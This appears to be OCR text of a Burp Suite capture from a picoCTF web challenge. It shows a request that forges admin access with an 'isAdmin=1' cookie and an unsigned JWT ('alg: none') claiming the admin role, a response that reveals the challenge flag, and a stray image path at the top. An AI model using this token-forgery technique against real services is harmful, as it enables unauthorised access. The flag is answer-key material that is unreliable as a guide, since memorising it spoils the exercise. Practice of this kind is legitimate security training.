 Request
Pretty Raw Hex Hackvertor \n
1 GET /private HTTP/1.1
2 Host: saturn.picoctf.net:61321
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:134.0)
Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://saturn.picoctf.net:61321/
8 Connection: keep-alive
9 Cookie: isAdmin=1; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJhdXRoIjoxNzM3MzgyODMxNzkzLCJhZ2Vu
dCI6Ik1vemlsbGEvNS4wIChNYWNpbnRvc2g7IEludGVsIE1hYyBPUyBYIDEwLjE1OyBydjox
MzQuMCkgR2Vja28vMjAxMDAxMDEgRmlyZWZveC8xMzQuMCIsInJvbGUiOiJhZG1pbiIsImlh
dCI6MTczNzM4MjgzMn0.
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render Hackvertor \n
23 max-width:420px;
24 padding:15px;
25 margin:auto;
26 }
27 </style>
28 </head>
29 <body>
30 <div class="text-center">
31 <h1>
Hello, admin! You have logged in as admin!
</h1>
32 </div>
33 <div class="text-center">
<span>
picoCTF{succ3ss_@u7h3nt1c@710n_72bf8bd5}
</span>
</div>
34 <form class="form-signin" action="/logout" method="GET">
35 <div class="text-center mb-4">
36 <input type="submit" class="btn btn-danger"
value="logout" />
37 </div>
38 </form>
39 </body>
40 </html>
41
Inspector
Notes